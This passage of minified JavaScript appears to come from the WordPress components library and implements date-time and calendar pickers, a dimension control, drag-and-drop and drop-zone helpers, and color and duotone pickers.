n=PD(e),r=n.getFullYear(),o=n.getDate(),i=ID(e,0);i.setFullYear(r,t,15),i.setHours(0,0,0,0);const s=YI(i);return n.setMonth(t,Math.min(o,s)),n}function qI(e,t){let n=PD(e);return isNaN(+n)?ID(e,NaN):(null!=t.year&&n.setFullYear(t.year),null!=t.month&&(n=GI(n,t.month)),null!=t.date&&n.setDate(t.date),null!=t.hours&&n.setHours(t.hours),null!=t.minutes&&n.setMinutes(t.minutes),null!=t.seconds&&n.setSeconds(t.seconds),null!=t.milliseconds&&n.setMilliseconds(t.milliseconds),n)}function KI(){return DD(Date.now())}function XI(e,t){const n=PD(e);return isNaN(+n)?ID(e,NaN):(n.setFullYear(t),n)}function ZI(e,t){return RD(e,12*t)}function QI(e,t){return ZI(e,-t)}function JI(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(PD(s)),s.setDate(s.getDate()+a),s.setHours(0,0,0,0);return o?l.reverse():l}function eR(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=o?+n:+r,s=o?r:n;s.setHours(0,0,0,0),s.setDate(1);let a=t?.step??1;if(!a)return[];a<0&&(a=-a,o=!o);const l=[];for(;+s<=i;)l.push(PD(s)),s.setMonth(s.getMonth()+a);return o?l.reverse():l}function tR(e){const t=PD(e);return t.setDate(1),t.setHours(0,0,0,0),t}function nR(e){const t=PD(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}function rR(e,t){const n=PD(e.start),r=PD(e.end);let o=+n>+r;const i=JD(o?r:n,t),s=JD(o?n:r,t);i.setHours(15),s.setHours(15);const a=+s.getTime();let l=i,c=t?.step??1;if(!c)return[];c<0&&(c=-c,o=!o);const u=[];for(;+l<=a;)l.setHours(0),u.push(PD(l)),l=LI(l,c),l.setHours(15);return o?u.reverse():u}let oR=function(e){return e[e.SUNDAY=0]="SUNDAY",e[e.MONDAY=1]="MONDAY",e[e.TUESDAY=2]="TUESDAY",e[e.WEDNESDAY=3]="WEDNESDAY",e[e.THURSDAY=4]="THURSDAY",e[e.FRIDAY=5]="FRIDAY",e[e.SATURDAY=6]="SATURDAY",e}({});const iR=(e,t,n)=>(OI(e,t)||HI(e,t))&&(OI(e,n)||UI(e,n)),sR=e=>qI(e,{hours:0,minutes:0,seconds:0,milliseconds:0});const aR=Sl("div",{target:"e105ri6r7"})(Sy,";"),lR=Sl(ow,{target:"e105ri6r6"})("column-gap:",Rl(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;margin-bottom:",Rl(4),";"),cR=Sl(Hy,{target:"e105ri6r5"})({name:"sarfoe",styles:"grid-column:1/2"}),uR=Sl(Hy,{target:"e105ri6r4"})({name:"1v98r3z",styles:"grid-column:7/8"}),dR=Sl(dj,{target:"e105ri6r3"})("font-size:",Wl.fontSize,";font-weight:",Wl.fontWeight,";grid-column:2/7;strong{font-weight:",Wl.fontWeightHeading,";}"),fR=Sl("div",{target:"e105ri6r2"})("column-gap:",Rl(2),";display:grid;grid-template-columns:0.5fr repeat( 5, 1fr ) 0.5fr;justify-items:center;row-gap:",Rl(2),";"),hR=Sl("div",{target:"e105ri6r1"})("color:",Fl.theme.gray[700],";font-size:",Wl.fontSize,";line-height:",Wl.fontLineHeightBase,";"),pR=Sl(Hy,{shouldForwardProp:e=>!["column","isSelected","isToday","hasEvents"].includes(e),target:"e105ri6r0"})("grid-column:",(e=>e.column),";position:relative;justify-content:center;",(e=>e.disabled&&"\n\t\tpointer-events: none;\n\t\t")," &&&{border-radius:",Wl.radiusRound,";height:",Rl(7),";width:",Rl(7),";",(e=>e.isSelected&&`\n\t\t\t\tbackground: ${Fl.theme.accent};\n\n\t\t\t\t&,\n\t\t\t\t&:hover:not(:disabled, [aria-disabled=true]) {\n\t\t\t\t\tcolor: ${Fl.theme.accentInverted};\n\t\t\t\t}\n\n\t\t\t\t&:focus:not(:disabled),\n\t\t\t\t&:focus:not(:disabled) {\n\t\t\t\t\tborder: ${Wl.borderWidthFocus} solid currentColor;\n\t\t\t\t}\n\n\t\t\t\t/* Highlight the selected day for high-contrast mode */\n\t\t\t\t&::after {\n\t\t\t\t\tcontent: '';\n\t\t\t\t\tposition: absolute;\n\t\t\t\t\tpointer-events: none;\n\t\t\t\t\tinset: 0;\n\t\t\t\t\tborder-radius: inherit;\n\t\t\t\t\tborder: 1px solid transparent;\n\t\t\t\t}\n\t\t\t`)," ",(e=>!e.isSelected&&e.isToday&&`\n\t\t\tbackground: ${Fl.theme.gray[200]};\n\t\t\t`),";}",(e=>e.hasEvents&&`\n\t\t::before {\n\t\t\tborder: 2px solid ${e.isSelected?Fl.theme.accentInverted:Fl.theme.accent};\n\t\t\tborder-radius: ${Wl.radiusRound};\n\t\t\tcontent: " ";\n\t\t\tleft: 50%;\n\t\t\tposition: absolute;\n\t\t\ttransform: translate(-50%, 9px);\n\t\t}\n\t\t`),";");function mR(e){return"string"==typeof e?new Date(e):PD(e)}function gR(e,t){return t?(e%12+12)%24:e%12}function vR(e){return(t,n)=>{const r={...t};return n.type!==sy&&n.type!==py&&n.type!==fy||void 0!==r.value&&(r.value=r.value.toString().padStart(e,"0")),r}}function bR(e){var t;const n=null!==(t=e.target?.ownerDocument.defaultView?.HTMLInputElement)&&void 0!==t?t:HTMLInputElement;return e.target instanceof n&&e.target.validity.valid}const xR="yyyy-MM-dd'T'HH:mm:ss";function yR({day:e,column:t,isSelected:n,isFocusable:r,isFocusAllowed:o,isToday:i,isInvalid:s,numEvents:a,onClick:l,onKeyDown:c}){const u=(0,f.useRef)();return(0,f.useEffect)((()=>{u.current&&r&&o&&u.current.focus()}),[r]),(0,kt.jsx)(pR,{__next40pxDefaultSize:!0,ref:u,className:"components-datetime__date__day",disabled:s,tabIndex:r?0:-1,"aria-label":wR(e,n,a),column:t,isSelected:n,isToday:i,hasEvents:a>0,onClick:l,onKeyDown:c,children:(0,$I.dateI18n)("j",e,-e.getTimezoneOffset())})}function wR(e,t,n){const{formats:r}=(0,$I.getSettings)(),o=(0,$I.dateI18n)(r.date,e,-e.getTimezoneOffset());return t&&n>0?(0,u.sprintf)((0,u._n)("%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events",n),o,n):t?(0,u.sprintf)((0,u.__)("%1$s. Selected"),o):n>0?(0,u.sprintf)((0,u._n)("%1$s. There is %2$d event","%1$s. There are %2$d events",n),o,n):o}var _R=function({currentDate:e,onChange:t,events:n=[],isInvalidDate:r,onMonthPreviewed:o,startOfWeek:i=0}){const s=e?mR(e):new Date,{calendar:a,viewing:l,setSelected:c,setViewing:d,isSelected:h,viewPreviousMonth:p,viewNextMonth:m}=(({weekStartsOn:e=oR.SUNDAY,viewing:t=new Date,selected:n=[],numberOfMonths:r=1}={})=>{const[o,i]=(0,f.useState)(t),s=(0,f.useCallback)((()=>i(KI())),[i]),a=(0,f.useCallback)((e=>i((t=>GI(t,e)))),[]),l=(0,f.useCallback)((()=>i((e=>OD(e,1)))),[]),c=(0,f.useCallback)((()=>i((e=>RD(e,1)))),[]),u=(0,f.useCallback)((e=>i((t=>XI(t,e)))),[]),d=(0,f.useCallback)((()=>i((e=>QI(e,1)))),[]),h=(0,f.useCallback)((()=>i((e=>ZI(e,1)))),[]),[p,m]=(0,f.useState)(n.map(sR)),g=(0,f.useCallback)((e=>p.findIndex((t=>OI(t,e)))>-1),[p]),v=(0,f.useCallback)(((e,t)=>{m(t?Array.isArray(e)?e:[e]:t=>t.concat(Array.isArray(e)?e:[e]))}),[]),b=(0,f.useCallback)((e=>m((t=>Array.isArray(e)?t.filter((t=>!e.map((e=>e.getTime())).includes(t.getTime()))):t.filter((t=>!OI(t,e)))))),[]),x=(0,f.useCallback)(((e,t)=>g(e)?b(e):v(e,t)),[b,g,v]),y=(0,f.useCallback)(((e,t,n)=>{m(n?JI({start:e,end:t}):n=>n.concat(JI({start:e,end:t})))}),[]),w=(0,f.useCallback)(((e,t)=>{m((n=>n.filter((n=>!JI({start:e,end:t}).map((e=>e.getTime())).includes(n.getTime())))))}),[]),_=(0,f.useMemo)((()=>eR({start:tR(o),end:nR(RD(o,r-1))}).map((t=>rR({start:tR(t),end:nR(t)},{weekStartsOn:e}).map((t=>JI({start:JD(t,{weekStartsOn:e}),end:BI(t,{weekStartsOn:e})})))))),[o,e,r]);return{clearTime:sR,inRange:iR,viewing:o,setViewing:i,viewToday:s,viewMonth:a,viewPreviousMonth:l,viewNextMonth:c,viewYear:u,viewPreviousYear:d,viewNextYear:h,selected:p,setSelected:m,clearSelected:()=>m([]),isSelected:g,select:v,deselect:b,toggle:x,selectRange:y,deselectRange:w,calendar:_}})({selected:[DD(s)],viewing:DD(s),weekStartsOn:i}),[g,v]=(0,f.useState)(DD(s)),[b,x]=(0,f.useState)(!1),[y,w]=(0,f.useState)(e);return e!==y&&(w(e),c([DD(s)]),d(DD(s)),v(DD(s))),(0,kt.jsxs)(aR,{className:"components-datetime__date",role:"application","aria-label":(0,u.__)("Calendar"),children:[(0,kt.jsxs)(lR,{children:[(0,kt.jsx)(cR,{icon:(0,u.isRTL)()?VI:WI,variant:"tertiary","aria-label":(0,u.__)("View previous month"),onClick:()=>{p(),v(OD(g,1)),o?.(DI(OD(l,1),xR))},size:"compact"}),(0,kt.jsxs)(dR,{level:3,children:[(0,kt.jsx)("strong",{children:(0,$I.dateI18n)("F",l,-l.getTimezoneOffset())})," ",(0,$I.dateI18n)("Y",l,-l.getTimezoneOffset())]}),(0,kt.jsx)(uR,{icon:(0,u.isRTL)()?WI:VI,variant:"tertiary","aria-label":(0,u.__)("View next month"),onClick:()=>{m(),v(RD(g,1)),o?.(DI(RD(l,1),xR))},size:"compact"})]}),(0,kt.jsxs)(fR,{onFocus:()=>x(!0),onBlur:()=>x(!1),children:[a[0][0].map((e=>(0,kt.jsx)(hR,{children:(0,$I.dateI18n)("D",e,-e.getTimezoneOffset())},e.toString()))),a[0].map((e=>e.map(((e,i)=>RI(e,l)?(0,kt.jsx)(yR,{day:e,column:i+1,isSelected:h(e),isFocusable:OI(e,g),isFocusAllowed:b,isToday:AI(e,new Date),isInvalid:!!r&&r(e),numEvents:n.filter((t=>AI(t.date,e))).length,onClick:()=>{c([e]),v(e),t?.(DI(new Date(e.getFullYear(),e.getMonth(),e.getDate(),s.getHours(),s.getMinutes(),s.getSeconds(),s.getMilliseconds()),xR))},onKeyDown:t=>{let n;"ArrowLeft"===t.key&&(n=zI(e,(0,u.isRTL)()?1:-1)),"ArrowRight"===t.key&&(n=zI(e,(0,u.isRTL)()?-1:1)),"ArrowUp"===t.key&&(n=FI(e,1)),"ArrowDown"===t.key&&(n=LI(e,1)),"PageUp"===t.key&&(n=OD(e,1)),"PageDown"===t.key&&(n=RD(e,1)),"Home"===t.key&&(n=JD(e)),"End"===t.key&&(n=DD(BI(e))),n&&(t.preventDefault(),v(n),RI(n,l)||(d(n),o?.(DI(n,xR))))}},e.toString()):null))))]})]})};function SR(e){const t=PD(e);return t.setSeconds(0,0),t}const CR=Sl("div",{target:"evcr2319"})("box-sizing:border-box;font-size:",Wl.fontSize,";"),kR=Sl("fieldset",{target:"evcr2318"})("border:0;margin:0 0 ",Rl(4)," 0;padding:0;&:last-child{margin-bottom:0;}"),jR=Sl("div",{target:"evcr2317"})({name:"pd0mhc",styles:"direction:ltr;display:flex"}),ER=Dl("&&& ",Zb,"{padding-left:",Rl(2),";padding-right:",Rl(2),";text-align:center;}",""),MR=Sl(aw,{target:"evcr2316"})(ER," width:",Rl(9),";&&& ",Zb,"{padding-right:0;}&&& ",Fb,"{border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;}"),NR=Sl("span",{target:"evcr2315"})("border-top:",Wl.borderWidth," solid ",Fl.gray[700],";border-bottom:",Wl.borderWidth," solid ",Fl.gray[700],";font-size:",Wl.fontSize,";line-height:calc(\n\t\t",Wl.controlHeight," - ",Wl.borderWidth," * 2\n\t);display:inline-block;"),TR=Sl(aw,{target:"evcr2314"})(ER," width:",Rl(9),";&&& ",Zb,"{padding-left:0;}&&& ",Fb,"{border-left:0;border-top-left-radius:0;border-bottom-left-radius:0;}"),PR=Sl("div",{target:"evcr2313"})({name:"1ff36h2",styles:"flex-grow:1"}),DR=Sl(aw,{target:"evcr2312"})(ER," width:",Rl(9),";"),IR=Sl(aw,{target:"evcr2311"})(ER," width:",Rl(14),";"),RR=Sl("div",{target:"evcr2310"})({name:"ebu3jh",styles:"text-decoration:underline dotted"});var OR=()=>{const{timezone:e}=(0,$I.getSettings)(),t=(new Date).getTimezoneOffset()/60*-1;if(Number(e.offset)===t)return null;const n=Number(e.offset)>=0?"+":"",r=""!==e.abbr&&isNaN(Number(e.abbr))?e.abbr:`UTC${n}${e.offsetFormatted}`,o=e.string.replace("_"," "),i="UTC"===e.string?(0,u.__)("Coordinated Universal Time"):`(${r}) ${o}`;return 0===o.trim().length?(0,kt.jsx)(RR,{className:"components-datetime__timezone",children:r}):(0,kt.jsx)(cs,{placement:"top",text:i,children:(0,kt.jsx)(RR,{className:"components-datetime__timezone",children:r})})};var AR=(0,f.forwardRef)((function(e,t){const{label:n,...r}=e,o=r["aria-label"]||n;return(0,kt.jsx)(NS,{...r,"aria-label":o,ref:t,children:n})}));function zR({value:e,defaultValue:t,is12Hour:n,label:r,minutesProps:o,onChange:i}){const[s={hours:(new Date).getHours(),minutes:(new Date).getMinutes()},a]=lS({value:e,onChange:i,defaultValue:t}),l=s.hours<12?"AM":"PM";const d=s.hours%12||12;const h=e=>(t,{event:r})=>{if(!bR(r))return;const o=Number(t);a({...s,[e]:"hours"===e&&n?gR(o,"PM"===l):o})};const p=r?kR:f.Fragment;return(0,kt.jsxs)(p,{children:[r&&(0,kt.jsx)(Oy.VisualLabel,{as:"legend",children:r}),(0,kt.jsxs)(ow,{alignment:"left",expanded:!1,children:[(0,kt.jsxs)(jR,{className:"components-datetime__time-field components-datetime__time-field-time",children:[(0,kt.jsx)(MR,{className:"components-datetime__time-field-hours-input",label:(0,u.__)("Hours"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(n?d:s.hours).padStart(2,"0"),step:1,min:n?1:0,max:n?12:23,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:h("hours"),__unstableStateReducer:vR(2)}),(0,kt.jsx)(NR,{className:"components-datetime__time-separator","aria-hidden":"true",children:":"}),(0,kt.jsx)(TR,{className:c("components-datetime__time-field-minutes-input",o?.className),label:(0,u.__)("Minutes"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:String(s.minutes).padStart(2,"0"),step:1,min:0,max:59,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:(...e)=>{h("minutes")(...e),o?.onChange?.(...e)},__unstableStateReducer:vR(2),...o})]}),n&&(0,kt.jsxs)(pS,{__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,isBlock:!0,label:(0,u.__)("Select AM or PM"),hideLabelFromVision:!0,value:l,onChange:e=>{var t;(t=e,()=>{l!==t&&a({...s,hours:gR(d,"PM"===t)})})()},children:[(0,kt.jsx)(AR,{value:"AM",label:(0,u.__)("AM")}),(0,kt.jsx)(AR,{value:"PM",label:(0,u.__)("PM")})]})]})]})}const LR=["dmy","mdy","ymd"];function FR({is12Hour:e,currentTime:t,onChange:n,dateOrder:r,hideLabelFromVision:o=!1}){const[i,s]=(0,f.useState)((()=>t?SR(mR(t)):new Date));(0,f.useEffect)((()=>{s(t?SR(mR(t)):new Date)}),[t]);const a=[{value:"01",label:(0,u.__)("January")},{value:"02",label:(0,u.__)("February")},{value:"03",label:(0,u.__)("March")},{value:"04",label:(0,u.__)("April")},{value:"05",label:(0,u.__)("May")},{value:"06",label:(0,u.__)("June")},{value:"07",label:(0,u.__)("July")},{value:"08",label:(0,u.__)("August")},{value:"09",label:(0,u.__)("September")},{value:"10",label:(0,u.__)("October")},{value:"11",label:(0,u.__)("November")},{value:"12",label:(0,u.__)("December")}],{day:l,month:c,year:d,minutes:h,hours:p}=(0,f.useMemo)((()=>({day:DI(i,"dd"),month:DI(i,"MM"),year:DI(i,"yyyy"),minutes:DI(i,"mm"),hours:DI(i,"HH"),am:DI(i,"a")})),[i]),m=e=>(t,{event:r})=>{if(!bR(r))return;const o=Number(t),a=qI(i,{[e]:o});s(a),n?.(DI(a,xR))},g=(0,kt.jsx)(DR,{className:"components-datetime__time-field components-datetime__time-field-day",label:(0,u.__)("Day"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:l,step:1,min:1,max:31,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("date")},"day"),v=(0,kt.jsx)(PR,{children:(0,kt.jsx)(oC,{className:"components-datetime__time-field components-datetime__time-field-month",label:(0,u.__)("Month"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,__nextHasNoMarginBottom:!0,value:c,options:a,onChange:e=>{const t=GI(i,Number(e)-1);s(t),n?.(DI(t,xR))}})},"month"),b=(0,kt.jsx)(IR,{className:"components-datetime__time-field components-datetime__time-field-year",label:(0,u.__)("Year"),hideLabelFromVision:!0,__next40pxDefaultSize:!0,value:d,step:1,min:1,max:9999,required:!0,spinControls:"none",isPressEnterToChange:!0,isDragEnabled:!1,isShiftStepEnabled:!1,onChange:m("year"),__unstableStateReducer:vR(4)},"year"),x=e?"mdy":"dmy",y=(r&&LR.includes(r)?r:x).split("").map((e=>{switch(e){case"d":return g;case"m":return v;case"y":return b;default:return null}}));return(0,kt.jsxs)(CR,{className:"components-datetime__time",children:[(0,kt.jsxs)(kR,{children:[o?(0,kt.jsx)(jl,{as:"legend",children:(0,u.__)("Time")}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,u.__)("Time")}),(0,kt.jsxs)(ow,{className:"components-datetime__time-wrapper",children:[(0,kt.jsx)(zR,{value:{hours:Number(p),minutes:Number(h)},is12Hour:e,onChange:({hours:e,minutes:t})=>{const r=qI(i,{hours:e,minutes:t});s(r),n?.(DI(r,xR))}}),(0,kt.jsx)(Mv,{}),(0,kt.jsx)(OR,{})]})]}),(0,kt.jsxs)(kR,{children:[o?(0,kt.jsx)(jl,{as:"legend",children:(0,u.__)("Date")}):(0,kt.jsx)(Oy.VisualLabel,{as:"legend",className:"components-datetime__time-legend",children:(0,u.__)("Date")}),(0,kt.jsx)(ow,{className:"components-datetime__time-wrapper",children:y})]})]})}FR.TimeInput=zR,Object.assign(FR.TimeInput,{displayName:"TimePicker.TimeInput"});var BR=FR;const VR=Sl(lj,{target:"e1p5onf00"})({name:"1khn195",styles:"box-sizing:border-box"}),WR=()=>{};const $R=(0,f.forwardRef)((function({currentDate:e,is12Hour:t,dateOrder:n,isInvalidDate:r,onMonthPreviewed:o=WR,onChange:i,events:s,startOfWeek:a},l){return(0,kt.jsx)(VR,{ref:l,className:"components-datetime",spacing:4,children:(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(BR,{currentTime:e,onChange:i,is12Hour:t,dateOrder:n}),(0,kt.jsx)(_R,{currentDate:e,onChange:i,isInvalidDate:r,events:s,onMonthPreviewed:o,startOfWeek:a})]})})}));var HR=$R;var UR=[{name:(0,u._x)("None","Size of a UI element"),slug:"none"},{name:(0,u._x)("Small","Size of a UI element"),slug:"small"},{name:(0,u._x)("Medium","Size of a UI element"),slug:"medium"},{name:(0,u._x)("Large","Size of a UI element"),slug:"large"},{name:(0,u._x)("Extra Large","Size of a UI element"),slug:"xlarge"}];const YR={BaseControl:{_overrides:{__associatedWPComponentName:"DimensionControl"}}};var GR=function(e){const{__next40pxDefaultSize:t=!1,__nextHasNoMarginBottom:n=!1,label:r,value:o,sizes:i=UR,icon:s,onChange:a,className:l=""}=e;Ji()("wp.components.DimensionControl",{since:"6.7",version:"7.0"}),Ay({componentName:"DimensionControl",__next40pxDefaultSize:t,size:void 0});const d=(0,kt.jsxs)(kt.Fragment,{children:[s&&(0,kt.jsx)(Vy,{icon:s}),r]});return(0,kt.jsx)(xs,{value:YR,children:(0,kt.jsx)(oC,{__next40pxDefaultSize:t,__shouldNotWarnDeprecated36pxSize:!0,__nextHasNoMarginBottom:n,className:c(l,"block-editor-dimension-control"),label:d,hideLabelFromVision:!1,value:o,onChange:e=>{const t=((e,t)=>e.find((e=>t===e.slug)))(i,e);t&&o!==t.slug?"function"==typeof a&&a(t.slug):a?.(void 0)},options:(e=>{const t=e.map((({name:e,slug:t})=>({label:e,value:t})));return[{label:(0,u.__)("Default"),value:""},...t]})(i)})})};const qR={name:"u2jump",styles:"position:relative;pointer-events:none;&::after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;}*{pointer-events:none;}"},KR=(0,f.createContext)(!1);KR.displayName="DisabledContext";const{Consumer:XR,Provider:ZR}=KR;function QR({className:e,children:t,isDisabled:n=!0,...r}){const o=ll();return(0,kt.jsx)(ZR,{value:n,children:(0,kt.jsx)("div",{inert:n?"true":void 0,className:n?o(qR,e,"components-disabled"):void 0,...r,children:t})})}QR.Context=KR,QR.Consumer=XR;var JR=QR;const eO=(0,f.forwardRef)((({visible:e,children:t,...n},r)=>{const o=Qn({open:e});return(0,kt.jsx)(no,{store:o,ref:r,...n,children:t})}));const tO="is-dragging-components-draggable";var nO=function({children:e,onDragStart:t,onDragOver:n,onDragEnd:r,appendToOwnerDocument:o=!1,cloneClassname:i,elementId:s,transferData:a,__experimentalTransferDataType:l="text",__experimentalDragComponent:c}){const u=(0,f.useRef)(null),h=(0,f.useRef)((()=>{}));return(0,f.useEffect)((()=>()=>{h.current()}),[]),(0,kt.jsxs)(kt.Fragment,{children:[e({onDraggableStart:function(e){const{ownerDocument:r}=e.target;e.dataTransfer.setData(l,JSON.stringify(a));const c=r.createElement("div");c.style.top="0",c.style.left="0";const f=r.createElement("div");"function"==typeof e.dataTransfer.setDragImage&&(f.classList.add("components-draggable__invisible-drag-image"),r.body.appendChild(f),e.dataTransfer.setDragImage(f,0,0)),c.classList.add("components-draggable__clone"),i&&c.classList.add(i);let p=0,m=0;if(u.current){p=e.clientX,m=e.clientY,c.style.transform=`translate( ${p}px, ${m}px )`;const t=r.createElement("div");t.innerHTML=u.current.innerHTML,c.appendChild(t),r.body.appendChild(c)}else{const e=r.getElementById(s),t=e.getBoundingClientRect(),n=e.parentNode,i=t.top,a=t.left;c.style.width=`${t.width+0}px`;const l=e.cloneNode(!0);l.id=`clone-${s}`,p=a-0,m=i-0,c.style.transform=`translate( ${p}px, ${m}px )`,Array.from(l.querySelectorAll("iframe")).forEach((e=>e.parentNode?.removeChild(e))),c.appendChild(l),o?r.body.appendChild(c):n?.appendChild(c)}let g=e.clientX,v=e.clientY;const b=(0,d.throttle)((function(e){if(g===e.clientX&&v===e.clientY)return;const t=p+e.clientX-g,r=m+e.clientY-v;c.style.transform=`translate( ${t}px, ${r}px )`,g=e.clientX,v=e.clientY,p=t,m=r,n&&n(e)}),16);r.addEventListener("dragover",b),r.body.classList.add(tO),t&&t(e),h.current=()=>{c&&c.parentNode&&c.parentNode.removeChild(c),f&&f.parentNode&&f.parentNode.removeChild(f),r.body.classList.remove(tO),r.removeEventListener("dragover",b)}},onDraggableEnd:function(e){e.preventDefault(),h.current(),r&&r(e)}}),c&&(0,kt.jsx)("div",{className:"components-draggable-drag-component-root",style:{display:"none"},ref:u,children:c})]})},rO=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M18.5 15v3.5H13V6.7l4.5 4.1 1-1.1-6.2-5.8-5.8 5.8 1 1.1 4-4v11.7h-6V15H4v5h16v-5z"})});var oO=function({className:e,icon:t=rO,label:n,onFilesDrop:r,onHTMLDrop:o,onDrop:i,isEligible:s=()=>!0,...a}){const[l,h]=(0,f.useState)(),[p,m]=(0,f.useState)(),[g,v]=(0,f.useState)(),b=(0,d.__experimentalUseDropZone)({onDrop(e){if(!e.dataTransfer)return;const t=(0,pT.getFilesFromDataTransfer)(e.dataTransfer),n=e.dataTransfer.getData("text/html");n&&o?o(n):t.length&&r?r(t):i&&i(e)},onDragStart(e){h(!0),e.dataTransfer&&(e.dataTransfer.types.includes("text/html")?v(!!o):e.dataTransfer.types.includes("Files")||(0,pT.getFilesFromDataTransfer)(e.dataTransfer).length>0?v(!!r):v(!!i&&s(e.dataTransfer)))},onDragEnd(){m(!1),h(!1),v(void 0)},onDragEnter(){m(!0)},onDragLeave(){m(!1)}}),x=c("components-drop-zone",e,{"is-active":g,"is-dragging-over-document":l,"is-dragging-over-element":p});return(0,kt.jsx)("div",{...a,ref:b,className:x,children:(0,kt.jsx)("div",{className:"components-drop-zone__content",children:(0,kt.jsxs)("div",{className:"components-drop-zone__content-inner",children:[(0,kt.jsx)(JS,{icon:t,className:"components-drop-zone__content-icon"}),(0,kt.jsx)("span",{className:"components-drop-zone__content-text",children:n||(0,u.__)("Drop files to upload")})]})})})};function iO({children:e}){return Ji()("wp.components.DropZoneProvider",{since:"5.8",hint:"wp.component.DropZone no longer needs a provider. wp.components.DropZoneProvider is safe to remove from your code."}),e}var sO=(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,kt.jsx)(a.Path,{d:"M7.1 5.7 8 6.9c.4-.3.9-.6 1.5-.8l-.6-1.4c-.7.3-1.3.6-1.8 1ZM4.6 8.9l1.4.6c.2-.5.5-1 .8-1.5l-1.2-.9c-.4.6-.8 1.2-1 1.8Zm14.8 0c-.3-.7-.6-1.3-1-1.8l-1.2.9c.3.4.6.9.8 1.5l1.4-.6ZM7.1 18.3c.6.4 1.2.8 1.8 1l.6-1.4c-.5-.2-1-.5-1.5-.8l-.9 1.2ZM5.5 12v-.9h-.7l-.7-.2v2l1.5-.2v-.9Zm-.7 3h-.2c.3.7.6 1.3 1 1.9l1.2-.9c-.3-.4-.6-.9-.8-1.5l-1.2.5Zm9.7 3 .5 1.2v.2c.7-.3 1.3-.6 1.9-1l-.9-1.2c-.4.3-.9.6-1.5.8Zm-2.5.5h-.9l-.2 1.3v.2h2l-.2-1.5h-.9Zm7.9-7.5-1.5.2V13h.7l.7.2v-2ZM18 14.5c-.2.5-.5 1-.8 1.5l1.2.9c.4-.6.8-1.2 1-1.8h-.2l-1.2-.6ZM11 4.1l.2 1.5H13V4.2h-1.9ZM14.5 6c.5.2 1 .5 1.5.8l.9-1.2c-.6-.4-1.2-.8-1.8-1L14.5 6Z"})});function aO({label:e,value:t,colors:n,disableCustomColors:r,enableAlpha:o,onChange:i}){const[s,a]=(0,f.useState)(!1),l=(0,d.useInstanceId)(aO,"color-list-picker-option"),c=`${l}__label`,h=`${l}__content`;return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,className:"components-color-list-picker__swatch-button",id:c,onClick:()=>a((e=>!e)),"aria-expanded":s,"aria-controls":h,icon:t?(0,kt.jsx)(IS,{colorValue:t,className:"components-color-list-picker__swatch-color"}):(0,kt.jsx)(Vy,{icon:sO}),text:e}),(0,kt.jsx)("div",{role:"group",id:h,"aria-labelledby":c,"aria-hidden":!s,children:s&&(0,kt.jsx)(_j,{"aria-label":(0,u.__)("Color options"),className:"components-color-list-picker__color-picker",colors:n,value:t,clearable:!1,onChange:i,disableCustomColors:r,enableAlpha:o})})]})}var lO=function({colors:e,labels:t,value:n=[],disableCustomColors:r,enableAlpha:o,onChange:i}){return(0,kt.jsx)("div",{className:"components-color-list-picker",children:t.map(((t,s)=>(0,kt.jsx)(aO,{label:t,value:n[s],colors:e,disableCustomColors:r,enableAlpha:o,onChange:e=>{const t=n.slice();t[s]=e,i(t)}},s)))})};function cO(e=[],t="90deg"){const n=100/e.length,r=e.map(((e,t)=>`${e} ${t*n}%, ${e} ${(t+1)*n}%`)).join(", ");return`linear-gradient( ${t}, ${r} )`}pb([mb]);const uO=["#333","#CCC"];function dO({value:e,onChange:t}){const n=!!e,r=n?e:uO,o=cO(r),i=(s=r).map(((e,t)=>({position:100*t/(s.length-1),color:e})));var s;return(0,kt.jsx)(GN,{disableInserter:!0,background:o,hasGradient:n,value:i,onChange:e=>{const n=function(e=[]){return e.map((({color:e})=>e))}(e);t(n)}})}var fO=function({asButtons:e,loop:t,clearable:n=!0,unsetable:r=!0,colorPalette:o,duotonePalette:i,disableCustomColors:s,disableCustomDuotone:a,value:l,onChange:c,"aria-label":d,"aria-labelledby":h,...p}){const[m,g]=(0,f.useMemo)((()=>{return!(e=o)||e.length<2?["#000","#fff"]:e.map((({color:e})=>({color:e,brightness:fb(e).brightness()}))).reduce((([e,t],n)=>[n.brightness<=e.brightness?n:e,n.brightness>=t.brightness?n:t]),[{brightness:1,color:""},{brightness:0,color:""}]).map((({color:e})=>e));var e}),[o]),v="unset"===l,b=(0,u.__)("Unset"),x=(0,kt.jsx)(sj.Option,{value:"unset",isSelected:v,tooltipText:b,"aria-label":b,className:"components-duotone-picker__color-indicator",onClick:()=>{c(v?void 0:"unset")}},"unset"),y=i.map((({colors:e,slug:t,name:n})=>{const r={background:cO(e,"135deg"),color:"transparent"},o=null!=n?n:(0,u.sprintf)((0,u.__)("Duotone code: %s"),t),i=n?(0,u.sprintf)((0,u.__)("Duotone: %s"),n):o,s=hs()(e,l);return(0,kt.jsx)(sj.Option,{value:e,isSelected:s,"aria-label":i,tooltipText:o,style:r,onClick:()=>{c(s?void 